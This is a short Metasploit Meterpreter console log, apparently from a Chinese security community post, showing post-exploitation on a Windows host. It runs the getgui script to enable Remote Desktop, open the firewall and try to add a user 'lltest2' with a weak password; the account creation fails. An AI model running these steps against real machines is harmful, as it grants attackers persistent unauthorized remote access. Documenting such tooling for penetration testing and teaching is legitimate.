 meterpreter >
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20171213.0915.rc
meterpreter > run getgui -u lltest2 -p 123456
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: lltest2 with Password: 123456
[-] Account could not be created
[-] Error:
[-]
[-]
[-] HELPMSG 2224
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20171213.1121.rc
猪猪谈安全
先知社区